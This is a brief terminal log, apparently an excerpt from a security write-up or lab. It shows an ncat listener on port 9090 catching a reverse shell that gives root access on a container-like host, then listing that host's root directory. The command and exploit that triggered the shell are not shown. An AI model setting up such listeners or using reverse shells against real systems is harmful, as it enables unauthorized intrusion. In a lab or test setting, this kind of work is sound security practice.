 [root@VM_0_11_centos ~]# nc -lvvp 9090
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9090
Ncat: Listening on 0.0.0.0:9090
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@e82fbd076631:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var